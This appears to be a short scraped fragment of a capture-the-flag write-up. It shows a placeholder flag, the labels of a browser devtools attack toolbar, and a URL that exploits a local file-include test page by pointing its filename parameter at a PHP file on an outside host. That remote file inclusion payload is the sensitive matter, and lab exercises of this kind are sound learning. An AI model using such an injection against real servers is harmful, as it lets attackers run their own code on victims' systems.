 flag{xxxxxxxxxxxxxxxx}
Elements Console Sources Network Performance Memory Application Security Audits
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI
URL
http://127.0.0.1/ctf/filie_include/include_test.php?filename=http://106.14.190.93/flag.php